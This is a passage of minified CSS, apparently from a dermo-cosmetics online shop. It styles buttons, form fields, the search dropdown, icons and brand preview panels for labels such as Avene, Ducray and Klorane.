(max-width:1023px){.popup-photo__img{max-width:100%;max-height:100%}}.is-loading .popup-photo__img{min-height:420px}.popup#popup-subscribe .popup__close.focus-visible:focus{outline:none}html{line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}h1{font-size:2em;margin:.67em 0}hr{box-sizing:content-box;height:0;overflow:visible}main{display:block}pre{font-family:monospace,monospace;font-size:1em}abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}svg:not(:root){overflow:hidden}button,input,select{margin:0}button{overflow:visible;text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}fieldset{padding:.35em .75em .625em}input{overflow:visible}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;white-space:normal}progress{display:inline-block;vertical-align:baseline}select{text-transform:none}textarea{margin:0;overflow:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}::-webkit-input-placeholder{color:inherit;opacity:.54}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}::-moz-focus-inner{border-style:none;padding:0}:-moz-focusring{outline:1px dotted ButtonText}details,dialog{display:block}dialog{background-color:#fff;border:solid;color:#000;height:-moz-fit-content;height:fit-content;left:0;margin:auto;padding:1em;position:absolute;right:0;width:-moz-fit-content;width:fit-content}dialog:not([open]){display:none}summary{display:list-item}template{display:none}*,:after,:before{box-sizing:border-box;padding:0;margin:0}::selection{color:#fff;background:#64c7c3}:focus{outline:2px solid #000}.js-focus-visible :focus:not(.focus-visible){outline:none}body,html{overflow-x:hidden}body,html{min-height:100%;scroll-behavior:smooth}body{color:#000;background:#fff;font-size:.9375rem;line-height:1.5}img{max-width:100%;height:auto;transition:filter 1s}a{border-bottom:1px solid rgba(100,199,195,.4);color:#64c7c3;text-decoration:none;fill:#64c7c3;transition:all .2s ease}a:hover{border-color:rgba(115,223,219,.4);color:#73dfdb;fill:#73dfdb}a:focus{border-color:transparent}h1,h2,h3,h4,h5,h6{margin:0;font-weight:700;text-transform:uppercase}.headline-h1,h1{font-size:3.875rem;line-height:1.125;font-family:FuturaCond,Arial,sans-serif;font-weight:700}.headline-h2,h2{font-size:1.875rem;line-height:1.16;letter-spacing:.06875rem}.headline-h2,.headline-h3,h2,h3{font-family:FuturaCond,Arial,sans-serif;font-weight:500}.headline-h3,h3{font-size:1.5625rem;line-height:1.2;letter-spacing:.04375rem}.headline-h4,h4{font-size:1.25rem;line-height:1.2;letter-spacing:.03125rem}.headline-h4,h4,h5,h6{font-family:FuturaCond,Arial,sans-serif;font-weight:500}h5,h6{font-size:1rem;line-height:1.5}.text-important{font-size:1.375rem;font-family:FuturaCond,Arial,sans-serif;font-weight:500}.subtitle{font-family:Futura,Arial,sans-serif;font-weight:400;text-transform:uppercase;font-size:.9375rem;letter-spacing:.0125rem}.text-grey{color:#666;line-height:1.2}.text-grey--sm{font-size:.8125rem;line-height:1.23;color:#999;letter-spacing:.0125rem}.text-lg-grey{color:#999}ol li,ul li{list-style:none}[type=button],[type=reset],[type=submit],button{border:none;background:none;cursor:pointer;font-family:Futura,Arial,sans-serif}input:not([type]),input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=month],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],textarea{border-radius:0}input :not([type])::-ms-clear,input:not([type])::-ms-reveal,input [type=color]::-ms-clear,input[type=color]::-ms-reveal,input [type=date]::-ms-clear,input[type=date]::-ms-reveal,input [type=datetime-local]::-ms-clear,input[type=datetime-local]::-ms-reveal,input [type=datetime]::-ms-clear,input[type=datetime]::-ms-reveal,input [type=email]::-ms-clear,input[type=email]::-ms-reveal,input [type=month]::-ms-clear,input[type=month]::-ms-reveal,input [type=number]::-ms-clear,input[type=number]::-ms-reveal,input [type=password]::-ms-clear,input[type=password]::-ms-reveal,input [type=search]::-ms-clear,input[type=search]::-ms-reveal,input [type=tel]::-ms-clear,input[type=tel]::-ms-reveal,input [type=text]::-ms-clear,input[type=text]::-ms-reveal,input [type=time]::-ms-clear,input[type=time]::-ms-reveal,input [type=url]::-ms-clear,input[type=url]::-ms-reveal,input [type=week]::-ms-clear,input[type=week]::-ms-reveal,textarea::-ms-clear,textarea::-ms-reveal{display:none}input:not([type]).parsley-error,input[type=color].parsley-error,input[type=date].parsley-error,input[type=datetime-local].parsley-error,input[type=datetime].parsley-error,input[type=email].parsley-error,input[type=month].parsley-error,input[type=number].parsley-error,input[type=password].parsley-error,input[type=search].parsley-error,input[type=tel].parsley-error,input[type=text].parsley-error,input[type=time].parsley-error,input[type=url].parsley-error,input[type=week].parsley-error,textarea.parsley-error{color:#ea5444;border-color:#ea5444}input[type=number]{-webkit-appearance:textfield;appearance:textfield}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{margin:0;-webkit-appearance:none;appearance:none}textarea{resize:none}[type=button].is-disabled,[type=button]:disabled,[type=reset].is-disabled,[type=reset]:disabled,[type=submit].is-disabled,[type=submit]:disabled,a.is-disabled,a:disabled,button.is-disabled,button:disabled,input :not([type]).is-disabled,input :not([type]):disabled,input [type=color].is-disabled,input [type=color]:disabled,input [type=date].is-disabled,input [type=date]:disabled,input [type=datetime-local].is-disabled,input [type=datetime-local]:disabled,input [type=datetime].is-disabled,input [type=datetime]:disabled,input [type=email].is-disabled,input [type=email]:disabled,input [type=month].is-disabled,input [type=month]:disabled,input [type=number].is-disabled,input [type=number]:disabled,input [type=password].is-disabled,input [type=password]:disabled,input [type=search].is-disabled,input [type=search]:disabled,input [type=tel].is-disabled,input [type=tel]:disabled,input [type=text].is-disabled,input [type=text]:disabled,input [type=time].is-disabled,input [type=time]:disabled,input [type=url].is-disabled,input [type=url]:disabled,input [type=week].is-disabled,input [type=week]:disabled,textarea.is-disabled,textarea:disabled{cursor:default;pointer-events:none}fieldset{border:none}.label{display:block;margin-bottom:8px;text-transform:uppercase;font-size:1rem;line-height:1.2;cursor:text;font-family:FuturaCond,Arial,sans-serif;color:#666;font-weight:500}input[type=password]{font-family:Arial,Helvetica,sans-serif}[v-cloak]{display:none}@font-face{font-family:Futura;font-display:swap;font-style:normal;font-weight:300;src:url(../fonts/FuturaPT-Light.32bd.woff2) format("woff2"),url(../fonts/FuturaPT-Light.0735.woff) format("woff")}@font-face{font-family:Futura;font-display:swap;font-style:normal;font-weight:400;src:url(../fonts/FuturaPT-Book.6c5e.woff2) format("woff2"),url(../fonts/FuturaPT-Book.7aca.woff) format("woff")}@font-face{font-family:Futura;font-display:swap;font-style:normal;font-weight:500;src:url(../fonts/FuturaPT-Medium.b009.woff2) format("woff2"),url(../fonts/FuturaPT-Medium.cd01.woff) format("woff")}@font-face{font-family:Futura;font-display:swap;font-style:normal;font-weight:700;src:url(../fonts/FuturaPT-Demi.4c19.woff2) format("woff2"),url(../fonts/FuturaPT-Demi.96f0.woff) format("woff")}@font-face{font-family:FuturaCond;font-display:swap;font-style:normal;font-weight:400;src:url(../fonts/FuturaPTCond-Book.eeb1.woff2) format("woff2"),url(../fonts/FuturaPTCond-Book.4897.woff) format("woff")}@font-face{font-family:FuturaCond;font-display:swap;font-style:normal;font-weight:500;src:url(../fonts/FuturaPTCond-Medium.1341.woff2) format("woff2"),url(../fonts/FuturaPTCond-Medium.10a5.woff) format("woff")}@font-face{font-family:FuturaCond;font-display:swap;font-style:normal;font-weight:700;src:url(../fonts/FuturaPTCond-Bold.077b.woff2) format("woff2"),url(../fonts/FuturaPTCond-Bold.aa4b.woff) format("woff")}.btn,.link,body,input :not([type]),input [type=color],input [type=date],input [type=datetime-local],input [type=datetime],input [type=email],input [type=month],input [type=number],input [type=password],input [type=search],input [type=tel],input [type=text],input [type=time],input [type=url],input [type=week],textarea{font-family:Futura,Arial,sans-serif}.is-hidden{position:absolute!important;width:1px!important;height:1px!important;padding:0!important;border:0!important;overflow:hidden;clip:rect(1px,1px,1px,1px)}.popup-lock{overflow:hidden}.popup-lock,.popup-lock body{position:relative;-webkit-overflow-scrolling:auto}.popup-lock body{overflow-y:scroll;overflow:hidden}@media (max-width:767px){.popup-lock body{height:100%}}.text-l{text-align:left}.text-c{text-align:center}.text-r{text-align:right}.icon{display:inline-block;vertical-align:middle}.icon--view{width:20px;height:14px}.icon--logo_pf,.icon--logo_pf_full{width:159px;height:51px}.icon--calendar{width:14px;height:14px}.icon--minus{width:10px;height:2px}.icon--clock{width:16px;height:16px}.icon--plus{width:10px;height:10px}.icon--arrow{width:8px;height:13px}.icon--arrow-lg{width:20px;height:37px}.icon--arrow_down{width:13px;height:8px}.icon--stores{width:51px;height:35px}.icon--feedback{width:38px;height:35px}.icon--baby{width:27px;height:32px}.icon--cross{width:26px;height:26px}.icon--city,.icon--megalopolis,.icon--town,.icon--village{width:46px;height:46px}.icon--check,.icon--check_2{width:21px;height:17px}.icon--star{width:14px;height:14px}.icon--lock{width:23px;height:34px}.icon--users{width:36px;height:33px}.icon--logo{width:231px;height:26px}.icon--call{width:22px;height:22px}.icon--search{width:20px;height:20px}.icon--user{width:16px;height:20px}.icon--cart{width:23px;height:20px}.icon--triangle{width:11px;height:9px}.icon--medal{width:17px;height:25px}.icon--money{width:42px;height:27px}.icon--gift{width:34px;height:34px}.icon--delivery{width:51px;height:27px}.icon--delivery_lg{width:45px;height:30px}.icon--safety{width:22px;height:41px}.icon--box{width:32px;height:33px}.icon--plus-round{width:16px;height:16px}.icon--plus-bordered{width:22px;height:22px}.icon--medic{width:29px;height:29px}.icon--plant{width:36px;height:36px}.icon--check-rounded{width:31px;height:31px}.icon--arrow-dbl{width:11px;height:12px}.icon--lock-simple{width:24px;height:32px}.icon--delivery-box{width:36px;height:33px}.icon--info{width:33px;height:37px}.icon--minus-round{width:12px;height:12px}.icon--micro{width:22px;height:22px}.icon--fb{width:12px;height:25px;fill:#3b5998}.icon--fb.icon--share-block{width:8px;height:17px}.icon--vk{width:25px;height:15px;fill:#45668e}.icon--vk.icon--share-block{width:19px;height:11px}.icon--google{width:29px;height:19px;fill:#dd4b39}.icon--ok{width:14px;height:23px;fill:#f2720c}.icon--truck{width:45px;height:22px}.icon--a-derma_logo,.icon--ducray_logo,.icon--eauthermaleavene_logo,.icon--elancyl_logo,.icon--galenic_logo,.icon--klorane_logo{width:193px;height:64px}.icon--hair-type-1,.icon--hair-type-2,.icon--hair-type-3,.icon--hair-type-4,.icon--hair-type-5,.icon--hair-type-6,.icon--hair-type-7,.icon--hair-type-8,.icon--skin-type-1,.icon--skin-type-2,.icon--skin-type-3,.icon--skin-type-4,.icon--skin-type-5,.icon--skin-type-6{width:50px;height:50px}.icon--share{width:33px;height:36px;stroke:#000}.icon--discount{width:38px;height:28px}.icon--help{width:40px;height:37px}.icon--revert-icon{transform:rotate(180deg)}.icon--home{width:23px;height:22px}.icon--hand{width:31px;height:22px}.icon--people{width:25px;height:21px}.icon--diagnostic{width:56px;height:56px}.icon--med{width:83px;height:51px}.icon--iso14001{width:84px;height:51px}.icon--iso26000{width:69px;height:71px}.icon--service-diagnostic{width:54px;height:75px}.icon--service-personal{width:67px;height:79px}.icon--service-pay{width:95px;height:69px}.icon--service-delivery{width:98px;height:53px}.icon--service-example{width:68px;height:61px}.icon--service-support{width:64px;height:65px}.icon--dermatologists{width:57px;height:49px}.icon--continents{width:62px;height:59px}.icon--countries{width:57px;height:76px}.icon--products-france{width:92px;height:68px}.icon--factory-france{width:93px;height:64px}.icon--farmlands{width:60px;height:51px}.icon--man{width:19px;height:19px}.icon--woman{width:11px;height:21px}.icon--hand_child{width:16px;height:26px}.icon--category_face{width:18px;height:18px}.icon--category_hair{width:20px;height:21px}.icon--category_body{width:17px;height:25px}.icon--category_sun{width:20px;height:20px}.icon--category_child{width:20px;height:15px}.icon--face_lg{width:34px;height:34px}.icon--body_lg{width:28px;height:41px}.icon--hair_lg{width:35px;height:37px}.icon--hand_lg{width:33px;height:34px}.icon--woman_lg{width:16px;height:30px}.icon--man_lg{width:27px;height:27px}.icon--dermo_cosmetics{width:22px;height:22px}.icon--list{width:15px;height:19px}.icon--big-plus{width:30px;height:30px}.icon--cross-round{height:18px;width:18px}.icon--arrow-xl-left,.icon--arrow-xl-right{width:29px;height:53px}.icon--arrow-xl-left{transform:rotate(180deg)}.icon--youtube{width:22px;height:16px}.icon--dislike,.icon--like{width:25px;height:25px}.icon--close_sm{width:9px;height:9px}.icon--gift_2{width:15px;height:18px}.icon--circle_equals,.icon--circle_minus,.icon--circle_plus{width:25px;height:25px}.icon--play{width:56px;height:40px}.icon--insta{width:20px;height:20px}ul.list>li:before{content:"";display:inline-block;width:10px;height:1px;margin-right:12px;background:#000;transform:translateY(-4px)}ol.list{counter-reset:olCounter}ol.list>li:before{content:counter(olCounter) ".";margin-right:8px;counter-increment:olCounter}.list ol,.list ul{margin-top:8px;margin-left:16px}.list li{position:relative}.list li:not(:last-child){margin-bottom:8px}.ol-list{padding-left:24px}ol.ol-list{counter-reset:olCounter}ol.ol-list>li:before{content:counter(olCounter);position:absolute;top:0;left:-20px;counter-increment:olCounter;color:#64c7c3;font-size:.9375rem;font-weight:700}.ol-list ol{margin-top:8px;margin-left:16px}.ol-list li{position:relative;padding-left:16px;line-height:1.2;letter-spacing:.01875rem}.ol-list li:not(:last-child){margin-bottom:16px}@media (max-width:767px){.ol-list li{padding-left:0}}.table{border-collapse:collapse}.table td{padding:8px;border-bottom:1px solid #ccc;text-align:left}.table th{padding:4px 8px;border-bottom:none;background-color:#999;color:#fff;text-align:center;font-family:FuturaCond,Arial,sans-serif;font-size:1.0625rem;font-weight:500;letter-spacing:.025rem}.link,.table th{text-transform:uppercase}.link{border-bottom:1px solid rgba(100,199,195,.4);padding:0;color:#64c7c3;text-decoration:none;transition:color .2s ease,fill .2s ease,border .2s ease;fill:#64c7c3;font-weight:700;font-size:.9375rem;line-height:1.3}.link:active,.link:hover{border-color:rgba(115,223,219,.4);color:#73dfdb;fill:#73dfdb}.link.is-disabled,.link:disabled{border-color:#f0f0f0;color:#999;fill:#999}.link--black{border-color:rgba(0,0,0,.2);color:#000;fill:#000}.link--black:active,.link--black:hover{border-color:rgba(115,223,219,.4);color:#73dfdb;fill:#73dfdb}.link--white{border-color:hsla(0,0%,100%,.2);color:#fff;fill:#fff}.link--white:active,.link--white:hover{border-color:rgba(100,199,195,.4);color:#64c7c3;fill:#64c7c3}.link--opacity{border-color:hsla(0,0%,100%,.4);color:hsla(0,0%,100%,.7);fill:hsla(0,0%,100%,.7)}.link--opacity:active,.link--opacity:hover{border-color:hsla(0,0%,100%,.4);color:#fff;fill:#fff}.link--futura-cond{font-family:FuturaCond,Arial,sans-serif;font-weight:500}.link--lwcs{text-transform:none}.link--clear,.link--icon{border-bottom:none}.link--lg{font-size:1.25rem;line-height:1.5;letter-spacing:.03125rem}.link--sm{font-size:.75rem;line-height:1.167}.link__text{border-bottom:1px solid rgba(100,199,195,.4)}.link:active .link__text,.link:hover .link__text{border-color:rgba(115,223,219,.4)}.link--black .link__text{border-color:rgba(0,0,0,.2)}.link--black:active .link__text,.link--black:hover .link__text{border-color:rgba(115,223,219,.4)}.link--white .link__text{border-color:hsla(0,0%,100%,.2)}.link--white:active .link__text,.link--white:hover .link__text{border-color:rgba(100,199,195,.4)}.link--opacity .link__text,.link--opacity:active .link__text,.link--opacity:hover .link__text{border-color:hsla(0,0%,100%,.4)}.link.is-disabled .link__text,button:disabled .link__text{border-color:#f0f0f0;color:#999;fill:#999}.link .icon{margin-right:4px;vertical-align:baseline}.link .icon--right{margin-right:0;margin-left:4px}.btn{display:inline-block;height:40px;padding:0 24px;border:1px solid #000;border-radius:0;color:#fff;font-size:.9375rem;line-height:2.375rem;font-weight:700;text-align:center;text-transform:uppercase;background-color:#000;transition:all .2s ease;fill:#fff;letter-spacing:.00625rem}.js-focus-visible .btn.focus-visible:focus{outline:none;border-color:#000;color:#fff;background-color:#64c7c3;fill:#fff}.btn.is-disabled,.btn:disabled{border-color:#f0f0f0;color:#ccc;background-color:#f0f0f0;fill:#ccc}.btn--sm{height:32px;font-size:.875rem;line-height:1.75rem}.btn--lg{height:56px;font-size:1.125rem;line-height:3.375rem;font-weight:500}.btn--bordered{color:#000;background-color:#fff;fill:#000;border-color:#f0f0f0}.btn--bordered:focus{border-color:#64c7c3}.btn--bordered.is-disabled,.btn--bordered:disabled{color:#ccc;border-color:#f0f0f0;background-color:#fff;fill:#ccc}.btn--bordered-transparent{color:#fff;background-color:transparent;fill:#fff;border-color:#fff}.btn--bordered-transparent.is-disabled,.btn--bordered-transparent:disabled{color:#ccc;border-color:#f0f0f0;background-color:transparent;fill:#ccc}.btn--blue{color:#fff;background-color:#64c7c3;fill:#fff;border-color:#64c7c3}.btn--blue.is-disabled,.btn--blue:disabled{color:#ccc;border-color:#f0f0f0;background-color:#f0f0f0;fill:#ccc}.btn--transparent{color:#64c7c3;background-color:#fff;fill:#64c7c3;border-color:#64c7c3}.btn--transparent.is-disabled,.btn--transparent:disabled{color:#ccc;border-color:#f0f0f0;background-color:#fff;fill:#ccc}.btn--grey{color:#fff;background-color:#999;fill:#fff;border-color:#999}.btn--grey.is-disabled,.btn--grey:disabled{color:#ccc;border-color:#f0f0f0;background-color:#f0f0f0;fill:#ccc}.btn--white{color:#000;background-color:#fff;fill:#000;border-color:#fff}.btn--white.is-disabled,.btn--white:disabled{color:#ccc;border-color:#f0f0f0;background-color:#f0f0f0;fill:#ccc}.btn--block{display:block;width:100%}.btn .icon{margin-right:4px;margin-top:-4px;vertical-align:middle}.btn .icon--right{margin-right:0;margin-left:4px}.js-can-hover .btn:hover{border-color:#64c7c3;color:#fff;background-color:#64c7c3;fill:#fff}.js-can-hover .btn--bordered:hover{border-color:#64c7c3;color:#000;background-color:#fff;fill:#000}.js-can-hover .btn--bordered-transparent:hover{border-color:#64c7c3;color:#64c7c3;background-color:transparent;fill:#64c7c3}.js-can-hover .btn--blue:hover{border-color:#73dfdb;color:#fff;background-color:#73dfdb;fill:#fff}.js-can-hover .btn--transparent:hover{border-color:#73dfdb;color:#73dfdb;background-color:#fff;fill:#73dfdb}.js-can-hover .btn--grey:hover{border-color:#666;color:#fff;background-color:#666;fill:#fff}.js-can-hover .btn--white:hover{border-color:hsla(0,0%,100%,0);color:#000;background-color:hsla(0,0%,100%,.7);fill:#000}.m{margin:16px}.m-0{margin:0}.m-s{margin:8px}.mt{margin-top:16px}.mt-0{margin-top:0}.mt-s{margin-top:8px}.mt-m{margin-top:24px}.mt-l{margin-top:32px}.mt-xl{margin-top:40px}.mr{margin-right:16px}.mr-0{margin-right:0}.mr-s{margin-right:8px}.mb{margin-bottom:16px}.mb-0{margin-bottom:0}.mb-s{margin-bottom:8px}.mb-m{margin-bottom:24px}.mb-l{margin-bottom:32px}.mb-xl{margin-bottom:40px}.ml{margin-left:16px}.ml-0{margin-left:0}.ml-s{margin-left:8px}.section__hl{font-size:1.875rem;font-weight:500;font-family:FuturaCond,Arial,sans-serif;text-transform:uppercase}.container{max-width:1280px;padding:0 16px;margin-left:auto;margin-right:auto}.container--middle{max-width:992px}@media (max-width:1023px){.container--no-tablet-lg{padding:0}}@media (max-width:1023px){.container-tablet-lg{padding-left:16px;padding-right:16px}}.lazyload,.lazyloading{filter:blur(5px)}.picture{display:flex;justify-content:center;align-items:center}.picture--img,.picture__img{display:inline-block;width:auto;height:auto;max-width:100%;max-height:100%;font-size:.9375rem}@supports (object-fit:scale-down){.picture--img,.picture--img--bg,.picture__img,.picture__img--bg{width:100%;height:100%;object-fit:scale-down;font-family:"object-fit: scale-down; object-position: center center;"}}.picture--bg{display:block;font-size:0}.picture--bg.picture--img,.picture--bg .picture__img{object-fit:cover;object-position:center center;font-family:"object-fit: cover; object-position: center center;"}.picture--hero{position:relative;width:916px;height:424px}.field{position:relative;padding-bottom:32px}.field__label{display:block;margin-bottom:8px;text-transform:uppercase;font-size:1rem;line-height:1.2;cursor:text;font-family:FuturaCond,Arial,sans-serif;color:#666;font-weight:500}.field__input{width:100%;min-height:40px;padding:8px 16px;color:#000;font-size:.9375rem;font-family:Futura,Arial,sans-serif;border:1px solid #ccc;line-height:1.375rem;background-color:transparent}.field__input:hover{border-color:#73dfdb;cursor:pointer}.field__input:disabled{border-color:#999;color:#999;opacity:1;-webkit-text-fill-color:#999}.field__input:focus{outline:none;border-color:#73dfdb}.field__input.parsley-error:focus,.field__input.parsley-error:hover{border-color:#ea5444}.field__input:-ms-input-placeholder{color:#ccc;letter-spacing:.0125rem;opacity:1}.field__input::placeholder{color:#ccc;letter-spacing:.0125rem;opacity:1}.field__input--control{padding-right:48px}.field__input--textarea-min-height{min-height:120px}.field--subscribe-dark .field__input{background-color:#fff}.field__forgot-password{position:absolute;top:4px;right:1px;line-height:1;border-bottom:none}.field__control{position:absolute;bottom:32px;right:0;display:flex;justify-content:center;align-items:center;width:48px;height:40px;padding:0 16px}.field__control--password,.field__control--subscribe{padding:0}.field--datepicker .field__control{pointer-events:none}.field__icon.icon--view{fill:#999}.field__password-btn--active .field__icon.icon--view{fill:#000}.field__password-btn{height:100%;line-height:100%;padding:0 16px}.field__password-btn:focus{outline-offset:-2px}.field__subscribe-btn{padding:0;height:100%;width:100%;background:none;border:none;border-left:1px solid #ccc;fill:#64c7c3}.field--subscribe-dark .field__subscribe-btn{background-color:#000;fill:#fff;border:1px solid #ccc}.field--subscribe-dark .field__subscribe-btn:hover{border-color:#64c7c3;fill:#fff;background-color:#64c7c3}.field__subscribe-btn .icon{margin:0}.search-main{display:flex;align-items:flex-start;position:relative}@media (max-width:1023px){.search-main{background-color:#000;position:absolute;display:none;height:70px;top:0;left:0;z-index:1001;right:0;padding:16px 8px}.search-main.header-main__search{width:100%}.search-main--active{display:inline-flex}}@media (max-width:767px){.search-main{height:56px;padding:8px 0}}.search-main .field__label{border:0;position:absolute;overflow:hidden;width:1px;height:1px;margin:-1px;padding:0;clip:rect(0,0,0,0)}.search-main__field{padding-bottom:0;width:calc(99.9% - 48px);background-color:#fff}.search-main__field--none{display:none}.search-main__field .field__input{padding-right:20px;-webkit-appearance:none}.search-main__field input[type=search]::-webkit-search-cancel-button,.search-main__field input[type=search]::-webkit-search-decoration,.search-main__field input[type=search]::-webkit-search-results-button,.search-main__field input[type=search]::-webkit-search-results-decoration{-webkit-appearance:none}.search-main__field input[type=search]::-ms-clear,.search-main__field input[type=search]::-ms-reveal{display:none;width:0;height:0}@media (max-width:1023px){.search-main__field{width:256px}}.search-main__btn{width:40px;height:40px;margin-left:8px;fill:#666;transition:all .2s ease;text-align:left}@media (max-width:1023px){.search-main__btn{display:none}}.search-main__btn--cross{width:16px;height:40px;margin-right:8px;display:none}@media (max-width:1023px){.search-main__btn--cross{display:block}}.search-main__btn:hover{fill:#64c7c3}.search-main__icon{margin-left:4px}.search-main__clear{position:absolute;display:none;top:11px;left:216px;fill:#666;padding:0 8px}.search-main__clear:hover{fill:#64c7c3}.search-main__clear-icon{width:9px;height:9px}.search-main__clear.is-active{display:block}@media (max-width:1023px){.search-main__clear{top:11px;left:230px}}.search-main__cross-icon{width:16px;height:16px;display:none}@media (max-width:1023px){.search-main__cross-icon{display:block}}.search-main__drop{position:absolute;top:40px;left:0;background-color:#fff;border:1px solid #ccc;z-index:11;display:none;width:245px}@media (max-width:1023px){.search-main__drop{top:56px;left:40px;width:256px}}@media (max-width:767px){.search-main__drop{top:48px;left:32px}}.search-main__drop.is-visible{display:block}.is-smooth .search-main__drop.is-visible{display:none}.is-smooth.is-visible .search-main__drop.is-visible{display:block}.search-main__drop-header{background-color:#f0f0f0;padding:8px 16px;font-size:.9375rem;font-weight:500}.search-main__drop-header--products{background-color:transparent;width:100%;display:block;color:#000;text-align:left;border:none}.search-main__drop-header--products:hover{color:#000;background-color:#f0f0f0}.search-main__drop-list{background-color:#fff;counter-reset:olCounter}.search-main__drop-footer{background-color:#ccc;text-align:center;padding:4px 0}.search-main__products{display:none}.search-main__drop.is-visible .search-main__products{display:block}.search-main__products-item{border-top:1px solid #f0f0f0;position:relative;padding:8px}.search-main__products-item-title{width:70%;padding-left:8px;font-weight:600;font-size:.8125rem}.search-main__products-item-link{font-weight:400;display:flex;align-items:flex-start;color:#000}.search-main__products-item-link:hover{cursor:pointer}.search-main__products-item-price{position:relative;display:block;font-family:FuturaCond,Arial,sans-serif;font-size:1.125rem;font-weight:700}.search-main__products-item:hover+.search-main__products-item,.search-main__products-item:hover:not(:first-child){border-top-color:#ccc}.search-main__products-item:hover:before{color:#000;border-right-color:#ccc}.search-main__products-img{display:block;height:58px}.search-main__products-img,.search-main__products-img img{object-fit:scale-down;font-family:"object-fit: contain; object-position: center center;"}.search-main__products-img-wrapper{width:30%;position:relative;display:inline-flex;justify-content:center}.search-main__popular{display:none}.search-main__drop.is-visible .search-main__popular{display:block}.search-main__popular-list{display:none}.search-main__popular-list.is-active{display:block}.search-main__popular-item{border-top:1px solid #f0f0f0;position:relative;padding:6px 0 6px 48px}.search-main__popular-item-link{color:#999;font-weight:400;display:block}.search-main__popular-item-link:hover{color:#000;cursor:pointer}.search-main__popular-item:hover .search-main__popular-item-link{color:#000}.search-main__popular-item:hover+.search-main__popular-item,.search-main__popular-item:hover:not(:first-child){border-top-color:#ccc}.search-main__popular-item:hover:before{color:#000;border-right-color:#ccc}.search-main__popular-item:before{content:counter(olCounter);counter-increment:olCounter;position:absolute;top:0;left:0;margin-right:8px;width:36px;height:100%;text-align:center;font-size:.875rem;color:#666;padding-top:5px;border-right:1px solid #f0f0f0}.search-main__popular-clear{font-weight:300}.search-main__popular-clear:hover{color:#fff;fill:#fff}.search-main__popular-clear-icon{width:13px;height:13px}.search-main__drop-footer .search-main__popular-clear-icon{vertical-align:middle}.brands-preview{display:flex}.brands-preview__nav{width:208px;padding:8px 0 8px 4px;display:flex;flex-direction:column;background:#f0f0f0}.brands-preview__nav-link{padding:24px;text-transform:uppercase;color:#000;text-align:left;border-bottom:none;font-size:.75rem;font-weight:700;line-height:1;border-left:6px solid transparent}.brands-preview__nav-link:hover{border-color:transparent;color:#000}.brands-preview__nav-link.is-active{border-color:#64c7c3;background:#fff;color:#000}.brands-preview__nav-link.is-active[data-brand=eau-thermale-avene]{border-color:#ff8d7a}.brands-preview__nav-link.is-active[data-brand=ducray]{border-color:#2c7aa1}.brands-preview__nav-link.is-active[data-brand=klorane]{border-color:#006341}.brands-preview__nav-link.is-active[data-brand=a-derma]{border-color:#c2d450}.brands-preview__nav-link.is-active[data-brand=galenic]{border-color:#002e17}.brands-preview__nav-link.is-active[data-brand=elancyl]{border-color:#668c4a}.brands-preview__nav-link--theme-1.is-active{border-color:#81b835}.brands-preview__content{width:calc(100% - 208px);padding:32px 24px}.brands-preview__item{display:none}.brands-preview__item.is-active{display:flex}.brands-preview__text-box{width:55%;padding-right:48px}.brands-preview__img-box{width:45%}.brands-preview__title{margin-bottom:8px}.brands-preview__title--theme-1{color:#81b835}.brands-preview__title--eau-thermale-avene{color:#ff8d7a}.brands-preview__title--ducray{color:#2c7aa1}.brands-preview__title--klorane{color:#006341}.brands-preview__title--a-derma{color:#c2d450}.brands-preview__title--galenic{color:#002e17}.brands-preview__title--elancyl{color:#668c4a}.brands-preview__sub-title{margin-bottom:24px;color:#666}.brands-preview__text{margin-bottom:56px;color:#666}.brands-preview__row{margin-bottom:32px;display:flex;align-items:center}.brands-preview__link{margin-right:24px;color:#666;fill:#666;border-bottom:none;text-transform:uppercase;white-space:nowrap;line-height:1}.brands-preview__link:last-child{margin-right:0}.brands-preview__link-text{display:inline-block;vertical-align:middle;font-size:.75rem}.brands-preview__link .icon{margin-right:8px}.brands-preview__all{display:inline-block;min-width:400px;padding:8px;background:#f0f0f0;border-bottom:none;text-align:center;white-space:nowrap;line-height:1}.brands-preview__all--theme-1{color:#81b835;fill:#81b835}.brands-preview__all--eau-thermale-avene{color:#ff8d7a;fill:#ff8d7a}.brands-preview__all--ducray{color:#2c7aa1;fill:#2c7aa1}.brands-preview__all--klorane{color:#006341;fill:#006341}.brands-preview__all--a-derma{color:#c2d450;fill:#c2d450}.brands-preview__all--galenic{color:#002e17;fill:#002e17}.brands-preview__all--elancyl{color:#668c4a;fill:#668c4a}.brands-preview__all-img-box{display:inline-block;max-width:96px;margin-right:24px;vertical-align:middle}.brands-preview__all-text{margin-right:8px;vertical-align:middle;text-transform:uppercase;font-family:FuturaCond,Arial,sans-serif;font-size:1.25rem}.brands-preview__all-icon{height:9px}.category-preview{display:flex}.category-preview__container{width:600px;padding:32px 16px 40px 32px;display:flex;flex-wrap:wrap}.category-preview__container--small{width:408px}.category-preview__articles{width:calc(50% - 300px);padding:32px 56px 40px 40px;border-left:1px solid #ccc;border-right:1px solid #ccc}.category-preview__brands{padding:32px 40px 40px;width:calc(50% - 300px);background:#f0f0f0}.category-preview__brands,.category-preview__col{display:flex;flex-direction:column;align-items:flex-start}.category-preview__col{width:33.33333%;padding-right:48px;padding-bottom:32px}.category-preview__col--half{width:50%}.category-preview__link{margin-bottom:16px;border-bottom:none;color:#000;font-weight:500;line-height:1.3;max-width:100%;width:100%;word-wrap:break-word}.category-preview__all-link{font-weight:500}.category-preview__title{width:100%;margin-bottom:16px;font-size:.9375rem;font-family:Futura,Arial,sans-serif;font-weight:700;text-align:left}.category-preview__advice{padding:16px 24px;border:1px solid 